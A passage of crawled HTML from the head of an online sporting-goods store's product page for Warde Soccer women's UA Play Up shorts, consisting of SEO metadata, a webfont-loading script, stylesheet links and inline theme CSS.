

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/
body_size: 31929
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_56152 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warde Soccer Women&#039;s UA Play Up Short 3.0 (FWGSOC21-2) - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warde Soccer Women&#039;s UA Play Up Short 3.0 (FWGSOC21-2) - The Authentic Athlete" />
	<meta property="og:description" content="PRODUCT DNA Soft, lightweight knit construction delivers superior comfort &amp; breathability Material wicks sweat &amp; dries really fast Anti-pill/anti-pick finish adds extra durability Anti-odor technology prevents the growth of odor-causing microbes Updated exposed elastic printed waistband Convenient side hand pockets Curved hem for a more flattering silhouette Machine wash cold with like colors Do not [&hellip;]" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta property="article:modified_time" content="2022-08-05T15:57:04+00:00" />
	<meta property="og:image" content="https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/","url":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/","name":"Warde Soccer Women's UA Play Up Short 3.0 (FWGSOC21-2) - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg","datePublished":"2021-09-03T15:06:28+00:00","dateModified":"2022-08-05T15:57:04+00:00","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2021/06/UA-Ladies-Playup-Short-Black.jpg","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product/warde-soccer-womens-ua-play-up-short-3-0-fwgsoc21-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theauthenticathlete.com/shop/"},{"@type":"ListItem","position":3,"name":"Warde Soccer Women&#8217;s UA Play Up Short 3.0 (FWGSOC21-2)"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 